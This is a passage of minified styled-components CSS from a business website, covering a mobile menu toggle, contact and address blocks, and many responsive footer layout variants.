.gzCvDZ .close-button path{stroke:#000;}/*!sc*/
.gzCvDZ.hamburger-open .bars{color:var(--sc-header--bar-color,#384730);}/*!sc*/
.gzCvDZ.hamburger-open .bars span{display:none;}/*!sc*/
.gzCvDZ.hamburger-open .bars:after{content:'X';font-family:var(--sc-font-family-icons,Arial,sans-serif);font-size:var(--sc-font-size-h2_desktop,42px);}/*!sc*/
@media (min-width:1024px){.gzCvDZ{display:none;}}/*!sc*/
data-styled.g21[id="sc-1d0liqw-0"]{content:"gzCvDZ,"}/*!sc*/
.eSDLys{margin:0;display:table;}/*!sc*/
data-styled.g31[id="sc-1lhs05s-0"]{content:"eSDLys,"}/*!sc*/
.hBgSFq{font-weight:normal;padding:0;}/*!sc*/
.hBgSFq.left{margin-right:var(--sc-spacing-4,15px);width:68px;white-space:nowrap;}/*!sc*/
.hBgSFq.message{-webkit-letter-spacing:1.4px;-moz-letter-spacing:1.4px;-ms-letter-spacing:1.4px;letter-spacing:1.4px;color:var(--sc-para--message-color,#384730);margin:var(--sc-spacing-3,10px) auto var(--sc-spacing-2,5px) 0;padding:0;}/*!sc*/
data-styled.g32[id="sc-ovnq1p-0"]{content:"hBgSFq,"}/*!sc*/
.gekAYp h5{color:var(--sc-review-card--text-color,#38342e);}/*!sc*/
data-styled.g35[id="sc-ykh7ny-0"]{content:"gekAYp,"}/*!sc*/
.egGhKE p{margin:0 0 10px;}/*!sc*/
.egGhKE .hoursText{margin-top:25px;}/*!sc*/
data-styled.g36[id="sc-yfqjgu-0"]{content:"egGhKE,"}/*!sc*/
.ezygAu .address-block{margin:0;}/*!sc*/
.ezygAu a:hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.ezygAu .directions-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-top:4px;padding-top:4px;}/*!sc*/
.ezygAu .directions-container picture{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.ezygAu .directions-container svg{fill:var(--sc-anchor--color,#384730);margin-left:10px;}/*!sc*/
data-styled.g49[id="sc-ty7941-0"]{content:"ezygAu,"}/*!sc*/
.dPrYVN p{margin:0 0 10px;}/*!sc*/
.dPrYVN .phone-link,.dPrYVN .email,.dPrYVN .address{-webkit-flex:1;-ms-flex:1;flex:1;}/*!sc*/
.dPrYVN .phone-link:hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.dPrYVN .para-line-height{line-height:28px;}/*!sc*/
data-styled.g50[id="sc-w7n4ml-0"]{content:"dPrYVN,"}/*!sc*/
.SjBMB{margin:0 var(--sc-spacing-4,20px);color:var(--sc-footer--primary-color,var(--sc-footer--text-color-light,#ffffff));}/*!sc*/
.SjBMB .contact-details,.SjBMB .panel-list,.SjBMB .address-block,.SjBMB .contactCard{color:var(--sc-footer--address-color,var(--sc-footer--text-color-light,#ffffff));}/*!sc*/
.SjBMB .contact-details a,.SjBMB .panel-list a,.SjBMB .address-block a,.SjBMB .contactCard a{color:var(--sc-footer--primary-color,var(--sc-footer--text-color-light,#ffffff));}/*!sc*/
.SjBMB .contact-details a:hover,.SjBMB .panel-list a:hover,.SjBMB .address-block a:hover,.SjBMB .contactCard a:hover,.SjBMB .contact-details a:hover *,.SjBMB .panel-list a:hover *,.SjBMB .address-block a:hover *,.SjBMB .contactCard a:hover *{color:var(--sc-footer--primary-color,var(--sc-footer--text-color-light,#ffffff));-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.SjBMB .message{color:var(--sc-footer--address-color,var(--sc-footer--text-color-light,#ffffff));}/*!sc*/
.SjBMB .heading_three{margin-top:0;color:var(--sc-footer--primary-color,var(--sc-footer--text-color-light,#ffffff));}/*!sc*/
.SjBMB div h3{margin-bottom:var(--sc-spacing-3,10px);}/*!sc*/
.SjBMB ul li p{color:var(--sc-footer--primary-color,var(--sc-footer--text-color-light,#ffffff));margin-bottom:0;}/*!sc*/
.SjBMB .left{margin-right:var(--sc-spacing-6,32px);}/*!sc*/
.SjBMB .primaryLinks{color:var(--sc-footer--primary-links-color,var(--sc-footer--text-color-light,#ffffff));padding:var(--sc-spacing-3,10px) 0;text-transform:var(--sc-footer--text-transform,uppercase);}/*!sc*/
.SjBMB .primaryLinks li{margin-bottom:var(--sc-footer--primary-link-margin-bottom,var(--sc-spacing-5,25px));}/*!sc*/
.SjBMB .primaryLinks .primary-link-anchor{color:var(--sc-footer--primary-links-color,var(--sc-footer--text-color-light,#ffffff));-webkit-letter-spacing:var(--sc-footer--primary-link-letter-spacing,2.6px);-moz-letter-spacing:var(--sc-footer--primary-link-letter-spacing,2.6px);-ms-letter-spacing:var(--sc-footer--primary-link-letter-spacing,2.6px);letter-spacing:var(--sc-footer--primary-link-letter-spacing,2.6px);-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.SjBMB .primaryLinks .primary-link-anchor:hover{color:var(--sc-footer--primary-links-color-hover,var(--sc-footer--text-color-light,#ffffff));-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.SjBMB .copyright{padding:var(--sc-spacing-3,10px);}/*!sc*/
.SjBMB .utilityLinks{padding:var(--sc-spacing-3,10px);text-transform:var(--sc-footer--tertiary-text-transform,uppercase);}/*!sc*/
.SjBMB .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}/*!sc*/
@media (min-width:1024px){.SjBMB .utilityLinks li{margin-bottom:0;}}/*!sc*/
@media (min-width:1366px){.SjBMB .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
@media (max-width:767px){.SjBMB .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
.SjBMB .utilityLinks a{padding-left:0;color:var(--sc-footer--text-color,var(--sc-footer--text-color-light,#ffffff));-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.SjBMB .utilityLinks a:hover{color:var(--sc-footer--primary-links-color-hover,var(--sc-footer--text-color-light,#ffffff));-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
@media (min-width:1023px){.SjBMB .utilityLinks ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}.SjBMB .utilityLinks li{margin-right:var(--sc-spacing-4,22px);}}/*!sc*/
.SjBMB .contactCard a{color:var(--sc-footer--primary-color,var(--sc-footer--text-color-light,#ffffff));}/*!sc*/
.SjBMB .contactCard a:hover{color:var(--sc-footer--primary-links-color-hover,var(--sc-footer--text-color-light,#ffffff));-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.SjBMB .line-separator{height:1px;background-color:var(--sc-footer--seperator-color,#eaeaea);opacity:0.4;margin:var(--sc-spacing-4,20px) 0;}/*!sc*/
@media (min-width:1024px){.SjBMB.variation-a .copyright-mobile-display,.SjBMB.multi-location-footer .copyright-mobile-display{display:none;}}/*!sc*/
@media (max-width:1023px){.SjBMB.variation-a .copyright-desktop-display,.SjBMB.multi-location-footer .copyright-desktop-display{display:none;}}/*!sc*/
.SjBMB.variation-a .miniFooterCTA{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.SjBMB.variation-a .hoursText{margin-top:0;}/*!sc*/
.SjBMB.variation-a .logo-social-container{max-width:306px;}/*!sc*/
.SjBMB.variation-a .businessLogo{margin:var(--sc-spacing-3,10px) 0;height:52px;width:144px;}/*!sc*/
@media (min-width:1366px){.SjBMB.variation-a .businessLogo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.SjBMB.variation-a .businessLogo{height:92px;width:232px;}}/*!sc*/
@media (max-width:1023px){.SjBMB.variation-a .businessLogo{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.SjBMB.variation-a .businessLogo{display:-ms-flexbox;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.SjBMB.variation-a .footer-logo{height:52px;width:144px;object-fit:contain;}/*!sc*/
@media (min-width:1366px){.SjBMB.variation-a .footer-logo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.SjBMB.variation-a .footer-logo{height:92px;width:232px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.SjBMB.variation-a .footer-logo{height:auto;width:auto;max-height:78px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.SjBMB.variation-a .footer-logo{height:auto;width:auto;max-height:92px;max-width:232px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
.SjBMB.variation-a .locationMap{padding:var(--sc-spacing-3,10px);}/*!sc*/
.SjBMB.variation-a .locationMap a{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.SjBMB.variation-a .locationMap .image-container{width:280px;height:273px;}/*!sc*/
@media (min-width:768px){.SjBMB.variation-a .locationMap .image-container{width:280px;height:273px;}}/*!sc*/
@media (min-width:1024px){.SjBMB.variation-a .locationMap .image-container{width:167px;height:162px;}}/*!sc*/
@media (min-width:1600px){.SjBMB.variation-a .locationMap .image-container{width:218px;height:193px;}}/*!sc*/
.SjBMB.variation-a .primaryLinks{padding:var(--sc-spacing-3,10px);}/*!sc*/
.SjBMB.variation-a .bottomLinks{padding:0;}/*!sc*/
.SjBMB.variation-a .linksRow{margin:0;}/*!sc*/
@media (min-width:1024px){.SjBMB.variation-a .utilityLinks{padding:var(--sc-spacing-3,10px) 0 0;}.SjBMB.variation-a .utilityLinks li{margin-bottom:0;}@media (max-width:767px){.SjBMB.variation-a .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}}/*!sc*/
@media (min-width:1366px){.SjBMB.variation-a .utilityLinks{padding:var(--sc-spacing-3,10px);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
.SjBMB.variation-a .line-separator{height:1px;background-color:var(--sc-footer--seperator-color,#eaeaea);opacity:0.4;margin:var(--sc-spacing-4,20px) 0;}/*!sc*/
.SjBMB.variation-a .addressCard{color:var(--sc-footer--address-color,var(--sc-footer--text-color-light,#ffffff));padding:var(--sc-spacing-3,10px);}/*!sc*/
.SjBMB.variation-a .addressCard .address-block{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.SjBMB.variation-a .addressCard h3,.SjBMB.variation-a .addressCard p,.SjBMB.variation-a .addressCard address,.SjBMB.variation-a .addressCard .address-block,.SjBMB.variation-a .addressCard a{color:var(--sc-footer--address-color,var(--sc-footer--text-color-light,#ffffff));}/*!sc*/
.SjBMB.variation-a .addressCard a:hover,.SjBMB.variation-a .addressCard a:hover *{color:var(--sc-footer--primary-links-color-hover,var(--sc-footer--text-color-light,#ffffff));-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.SjBMB.variation-a .hoursOfOperation{color:var(--sc-footer--operation-hours-color,var(--sc-footer--text-color-light,#ffffff));padding:var(--sc-spacing-3,10px);}/*!sc*/
.SjBMB.variation-a .hoursOfOperation .tabs-wrap{display:none;}/*!sc*/
.SjBMB.variation-a .hoursOfOperation h3,.SjBMB.variation-a .hoursOfOperation p{color:var(--sc-footer--operation-hours-color,var(--sc-footer--text-color-light,#ffffff));}/*!sc*/
.SjBMB.variation-a .copyright{padding:var(--sc-spacing-3,10px) 0;font-size:var(--sc-font-size-h5,12px);text-transform:var(--sc-footer--copyright-text-transform,uppercase);}/*!sc*/
.SjBMB.variation-a .copyright .heading_five{color:var(--sc-footer--text-color,var(--sc-footer--text-color-light,#ffffff));font-weight:var(--sc-footer--copyright-font-weight,normal);}/*!sc*/
@media (max-width:1023px){.SjBMB.variation-a .copyright{margin-bottom:var(--sc-spacing-5,25px);}.SjBMB.variation-a .copyright .heading-5{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
.SjBMB.variation-a .social-icons{text-align:center;}/*!sc*/
@media (min-width:1023px){.SjBMB.variation-a .social-icons{text-align:right;}}/*!sc*/
.SjBMB.multi-location-footer .bottomLinks{padding:0;}/*!sc*/
.SjBMB.multi-location-footer .linksRow{margin:0;}/*!sc*/
.SjBMB.multi-location-footer .primaryLinksList{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.SjBMB.multi-location-footer .primaryLinksList li{margin-bottom:0px;margin-right:var(--sc-spacing-5,25px);}/*!sc*/
@media (max-width:1023px){.SjBMB.multi-location-footer .primaryLinksList li{margin-bottom:var(--sc-spacing-5,25px);margin-right:0px;}}/*!sc*/
@media (min-width:1024px){.SjBMB.multi-location-footer .utilityLinks{padding:var(--sc-spacing-3,10px);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
@media (max-width:767px){.SjBMB.multi-location-footer .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
.SjBMB.multi-location-footer .copyright{padding:var(--sc-spacing-3,10px) 0;font-size:var(--sc-font-size-h5,12px);text-transform:var(--sc-footer--copyright-text-transform,uppercase);}/*!sc*/
.SjBMB.multi-location-footer .copyright .heading_five{color:var(--sc-footer--text-color,var(--sc-footer--text-color-light,#ffffff));font-weight:var(--sc-footer--copyright-font-weight,normal);}/*!sc*/
@media (max-width:1023px){.SjBMB.multi-location-footer .copyright{margin-bottom:var(--sc-spacing-5,25px);}.SjBMB.multi-location-footer .copyright .heading-5{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
.SjBMB.multi-location-footer .social-icons{text-align:center;}/*!sc*/
@media (min-width:1023px){.SjBMB.multi-location-footer .social-icons{text-align:right;}}/*!sc*/
.SjBMB.multi-location-footer .businessLogo{margin:var(--sc-spacing-3,10px) 0;height:auto;width:144px;min-width:144px;}/*!sc*/
@media (min-width:1366px){.SjBMB.multi-location-footer .businessLogo{height:78px;min-width:198px;}}/*!sc*/
@media (min-width:1600px){.SjBMB.multi-location-footer .businessLogo{height:92px;min-width:232px;}}/*!sc*/
@media (max-width:1023px){.SjBMB.multi-location-footer .businessLogo{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.SjBMB.multi-location-footer .miniFooterLogoWrapper .footer-logo{position:relative !important;margin-top:var(--sc-spacing-2,7px) !important;margin-left:0 !important;height:100% !important;width:auto !important;max-height:78px !important;max-width:198px !important;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.SjBMB.multi-location-footer .miniFooterLogoWrapper{height:auto;width:100%;max-height:78px;max-width:198px;overflow:visible !important;}}/*!sc*/
@media (max-width:767px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.SjBMB.multi-location-footer .miniFooterCTA{margin-top:50px !important;}}/*!sc*/
.SjBMB.multi-location-footer .footer-logo{height:auto;width:144px;object-fit:contain;max-height:117px;}/*!sc*/
@media (min-width:1366px){.SjBMB.multi-location-footer .footer-logo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.SjBMB.multi-location-footer .footer-logo{height:92px;width:198px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.SjBMB.multi-location-footer .footer-logo{height:auto;width:auto;max-height:78px;max-width:198px;padding-right:15px;}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.SjBMB.multi-location-footer .footer-logo{height:auto;width:auto;max-height:92px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
.SjBMB.multi-location-footer .row{margin:0px auto;}/*!sc*/
@media (max-width:1023px){.SjBMB.multi-location-footer .row{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}.SjBMB.multi-location-footer .row > div{margin:var(--sc-spacing-3,10px) 0;}.SjBMB.multi-location-footer .row .businessLogo{margin-bottom:var(--sc-spacing-5,25px);}.SjBMB.multi-location-footer .row .businessLogo a{width:100%;}.SjBMB.multi-location-footer .row .primaryLinksList{display:unset;}}/*!sc*/
@media (max-width:1023px){.SjBMB.multi-location-footer .primaryLinks{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.SjBMB.multi-location-footer .primaryLinks .primaryLinksList li{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}.SjBMB.multi-location-footer .bottomLinks{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.SjBMB.multi-location-footer .bottomLinks .copyright{text-align:center;-webkit-order:3;-ms-flex-order:3;order:3;}.SjBMB.multi-location-footer .bottomLinks .utilityLinks{-webkit-order:1;-ms-flex-order:1;order:1;}.SjBMB.multi-location-footer .bottomLinks .utilityLinks ul li{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}@media (max-width:767px){.SjBMB.multi-location-footer .bottomLinks .utilityLinks ul li{margin-bottom:var(--sc-spacing-5,24px);}}.SjBMB.multi-location-footer .bottomLinks .social-icons{-webkit-order:2;-ms-flex-order:2;order:2;}}/*!sc*/
.SjBMB .heading_five{color:var(--sc-footer--text-color,var(--sc-footer--text-color-light,#ffffff));}/*!sc*/
.SjBMB.variation-b .miniFooterCTA{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.SjBMB.variation-b .hoursText{margin-top:var(--sc-spacing-3,10px);}/*!sc*/
.SjBMB.variation-b .businessLogo{margin:var(--sc-spacing-3,10px) 0 var(--sc-spacing-4,20px);height:68px;width:160px;}/*!sc*/
@media (min-width:1366px){.SjBMB.variation-b .businessLogo{height:62px;width:142px;}}/*!sc*/
@media (min-width:1600px){.SjBMB.variation-b .businessLogo{height:132px;width:306px;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.SjBMB.variation-b .businessLogo{display:-ms-flexbox;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
.SjBMB.variation-b .footer-logo{height:68px;width:160px;object-fit:contain;}/*!sc*/
@media (min-width:1366px){.SjBMB.variation-b .footer-logo{height:62px;width:142px;}}/*!sc*/
@media (min-width:1600px){.SjBMB.variation-b .footer-logo{height:132px;width:306px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.SjBMB.variation-b .footer-logo{height:auto;width:auto;max-height:62px;max-width:142px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.SjBMB.variation-b .footer-logo{height:auto;width:auto;max-height:132px;max-width:306px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
.SjBMB.variation-b .logo-social-container{margin:0;max-width:232px;}/*!sc*/
.SjBMB.variation-b .map-address-container .row{margin:0;}/*!sc*/
@media (min-width:1023px){.SjBMB.variation-b .map-address-container{padding-right:66px;}}/*!sc*/
.SjBMB.variation-b .primaryLinks{padding:var(--sc-spacing-3,14px) 0 0;}/*!sc*/
.SjBMB.variation-b .locationMap{padding:var(--sc-spacing-5,30px) 0;}/*!sc*/
.SjBMB.variation-b .locationMap img{margin:0;width:280px;}/*!sc*/
@media (min-width:768px){.SjBMB.variation-b .locationMap img{width:226px;}}/*!sc*/
@media (min-width:1024px){.SjBMB.variation-b .locationMap img{width:226px;}}/*!sc*/
@media (min-width:1366px){.SjBMB.variation-b .locationMap img{width:218px;}}/*!sc*/
.SjBMB.variation-b .copyright{padding:var(--sc-spacing-4,20px) 0;text-transform:var(--sc-footer--copyright-text-transform,uppercase);}/*!sc*/
.SjBMB.variation-b .copyright.name{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;}/*!sc*/
@media (min-width:1024px){.SjBMB.variation-b .copyright.name{-webkit-box-pack:initial;-webkit-justify-content:initial;-ms-flex-pack:initial;justify-content:initial;text-align:left;}}/*!sc*/
@media (max-width:1023px){.SjBMB.variation-b .copyright.name{-webkit-order:2;-ms-flex-order:2;order:2;}}/*!sc*/
.SjBMB.variation-b .copyright .heading-5{color:var(--sc-footer--text-color,var(--sc-footer--text-color-light,#ffffff));font-weight:var(--sc-footer--copyright-font-weight,normal);}/*!sc*/
@media (min-width:1024px){.SjBMB.variation-b .copyright{padding-right:var(--sc-spacing-4,20px);padding-bottom:0;}}/*!sc*/
.SjBMB.variation-b .addressCard{color:var(--sc-footer--address-color,var(--sc-footer--text-color-light,#ffffff));}/*!sc*/
.SjBMB.variation-b .addressCard .address-block{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.SjBMB.variation-b .addressCard h3,.SjBMB.variation-b .addressCard p,.SjBMB.variation-b .addressCard address,.SjBMB.variation-b .addressCard .address-block,.SjBMB.variation-b .addressCard a{color:var(--sc-footer--address-color,var(--sc-footer--text-color-light,#ffffff));}/*!sc*/
.SjBMB.variation-b .addressCard a:hover,.SjBMB.variation-b .addressCard a:hover *{color:var(--sc-footer--primary-links-color-hover,var(--sc-footer--text-color-light,#ffffff));-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
@media (min-width:1024px){.SjBMB.variation-b .addressCard{padding:var(--sc-spacing-3,10px) 0;}}/*!sc*/
.SjBMB.variation-b .hoursOfOperation{color:var(--sc-footer--operation-hours-color,var(--sc-footer--text-color-light,#ffffff));padding:0 0 var(--sc-spacing-3,10px);}/*!sc*/
.SjBMB.variation-b .hoursOfOperation .tabs-wrap{display:none;}/*!sc*/
.SjBMB.variation-b .hoursOfOperation h3,.SjBMB.variation-b .hoursOfOperation p{color:var(--sc-footer--operation-hours-color,var(--sc-footer--text-color-light,#ffffff));}/*!sc*/
.SjBMB.variation-b .utilityLinks{padding:var(--sc-spacing-4,20px) 0 0;}/*!sc*/
.SjBMB.variation-b .utilityLinks a{font-weight:var(--sc-footer--tertiary-link-font-weight,normal);}/*!sc*/
.SjBMB.variation-b .utilityLinks ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;}/*!sc*/
.SjBMB.variation-b .utilityLinks li{margin-right:var(--sc-spacing-5,24px);}/*!sc*/
@media (min-width:768px){.SjBMB.variation-b .utilityLinks li{margin-right:var(--sc-spacing-4,18px);}.SjBMB.variation-b .utilityLinks li:last-child{margin-right:0;}}/*!sc*/
@media (min-width:1024px){.SjBMB.variation-b .utilityLinks ul{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;}}/*!sc*/
@media (min-width:1366px){.SjBMB.variation-b .utilityLinks ul{width:75%;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;}.SjBMB.variation-b .utilityLinks li{margin-right:var(--sc-spacing-3,14px);}}/*!sc*/
.SjBMB.Mini-Footer .businessLogo{margin:var(--sc-spacing-3,10px) 0;height:auto;width:144px;min-width:144px;}/*!sc*/
@media (min-width:1366px){.SjBMB.Mini-Footer .businessLogo{height:78px;min-width:198px;}}/*!sc*/
@media (min-width:1600px){.SjBMB.Mini-Footer .businessLogo{height:92px;min-width:232px;}}/*!sc*/
@media (max-width:1023px){.SjBMB.Mini-Footer .businessLogo{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.SjBMB.Mini-Footer .miniFooterLogoWrapper .footer-logo{position:relative !important;margin-top:var(--sc-spacing-2,7px) !important;margin-left:0 !important;height:100% !important;width:auto !important;max-height:78px !important;max-width:198px !important;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.SjBMB.Mini-Footer .miniFooterLogoWrapper{height:auto;width:100%;max-height:78px;max-width:198px;overflow:visible !important;}}/*!sc*/
@media (max-width:767px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.SjBMB.Mini-Footer .miniFooterCTA{margin-top:var(--sc-spacing-8,50px) !important;}}/*!sc*/
.SjBMB.Mini-Footer .footer-logo{height:117px;width:144px;object-fit:contain;max-height:117px;}/*!sc*/
@media (min-width:1023px){.SjBMB.Mini-Footer .footer-logo{height:117px;width:144px;}}/*!sc*/
@media (min-width:1366px){.SjBMB.Mini-Footer .footer-logo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.SjBMB.Mini-Footer .footer-logo{height:92px;width:198px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.SjBMB.Mini-Footer .footer-logo{height:auto;width:auto;max-height:78px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.SjBMB.Mini-Footer .footer-logo{height:auto;width:auto;max-height:92px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:767px) and (max-width:1024px){.SjBMB.Mini-Footer .row{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;}}/*!sc*/
@media (max-width:767px){.SjBMB.Mini-Footer .row{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}.SjBMB.Mini-Footer .row > div{margin:var(--sc-spacing-3,10px) 0;}.SjBMB.Mini-Footer .row .businessLogo{-webkit-order:1;-ms-flex-order:1;order:1;}.SjBMB.Mini-Footer .row .businessLogo a{width:100%;}.SjBMB.Mini-Footer .row .miniFooterCTA{-webkit-order:2;-ms-flex-order:2;order:2;}.SjBMB.Mini-Footer .row .utilityLinks{-webkit-order:3;-ms-flex-order:3;order:3;}.SjBMB.Mini-Footer .row .socialIcons{-webkit-order:4;-ms-flex-order:4;order:4;}.SjBMB.Mini-Footer .row .copyright{-webkit-order:5;-ms-flex-order:5;order:5;}}/*!sc*/
.SjBMB.Mini-Footer .utilityLinks li{margin-bottom:0;}/*!sc*/
@media (max-width:767px){.SjBMB.Mini-Footer .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
@media (max-width:767px){.SjBMB.Mini-Footer{margin:auto 15%;}}/*!sc*/
@media (min-width:768px){.SjBMB{margin:0 7%;}}/*!sc*/
@media (max-width:320px){.SjBMB{margin:0 var(--sc-spacing-4,20px);}}/*!sc*/
@media (min-width:1024px){.SjBMB{width:100%;margin:0 auto;}}/*!sc*/
@media (max-width:63.99875em){.SjBMB{padding-bottom:60px;}}/*!sc*/
data-styled.g55[id="sc-1nhohxj-0"]{content:"SjBMB,"}/*!sc*/
.kQkqmY{margin:0 var(--sc-spacing-4,20px);color:var(--sc-footer--primary-color,var(--sc-footer--text-color-light,#ffffff));}/*!sc*/
.kQkqmY .contact-details,.kQkqmY .panel-list,.kQkqmY .address-block,.kQkqmY .contactCard{color:var(--sc-footer--address-color,var(--sc-footer--text-color-light,#ffffff));}/*!sc*/
.kQkqmY .contact-details a,.kQkqmY .panel-list a,.kQkqmY .address-block a,.kQkqmY .contactCard a{color:var(--sc-footer--primary-color,var(--sc-footer--text-color-light,#ffffff));}/*!sc*/
.kQkqmY .contact-details a:hover,.kQkqmY .panel-list a:hover,.kQkqmY .address-block a:hover,.kQkqmY .contactCard a:hover,.kQkqmY .contact-details a:hover *,.kQkqmY .panel-list a:hover *,.kQkqmY .address-block a:hover *,.kQkqmY .contactCard a:hover *{color:var(--sc-footer--primary-color,var(--sc-footer--text-color-light,#ffffff));-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.kQkqmY .message{color:var(--sc-footer--address-color,var(--sc-footer--text-color-light,#ffffff));}/*!sc*/
.kQkqmY .heading_three{margin-top:0;color:var(--sc-footer--primary-color,var(--sc-footer--text-color-light,#ffffff));}/*!sc*/
.kQkqmY div h3{margin-bottom:var(--sc-spacing-3,10px);}/*!sc*/
.kQkqmY ul li p{color:var(--sc-footer--primary-color,var(--sc-footer--text-color-light,#ffffff));margin-bottom:0;}/*!sc*/
.kQkqmY .left{margin-right:var(--sc-spacing-6,32px);}/*!sc*/
.kQkqmY .primaryLinks{color:var(--sc-footer--primary-links-color,var(--sc-footer--text-color-light,#ffffff));padding:var(--sc-spacing-3,10px) 0;text-transform:var(--sc-footer--text-transform,uppercase);}/*!sc*/
.kQkqmY .primaryLinks li{margin-bottom:var(--sc-footer--primary-link-margin-bottom,var(--sc-spacing-5,25px));}/*!sc*/
.kQkqmY .primaryLinks .primary-link-anchor{color:var(--sc-footer--primary-links-color,var(--sc-footer--text-color-light,#ffffff));-webkit-letter-spacing:var(--sc-footer--primary-link-letter-spacing,2.6px);-moz-letter-spacing:var(--sc-footer--primary-link-letter-spacing,2.6px);-ms-letter-spacing:var(--sc-footer--primary-link-letter-spacing,2.6px);letter-spacing:var(--sc-footer--primary-link-letter-spacing,2.6px);-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.kQkqmY .primaryLinks .primary-link-anchor:hover{color:var(--sc-footer--primary-links-color-hover,var(--sc-footer--text-color-light,#ffffff));-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.kQkqmY .copyright{padding:var(--sc-spacing-3,10px);}/*!sc*/
.kQkqmY .utilityLinks{padding:var(--sc-spacing-3,10px);text-transform:var(--sc-footer--tertiary-text-transform,uppercase);}/*!sc*/
.kQkqmY .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}/*!sc*/
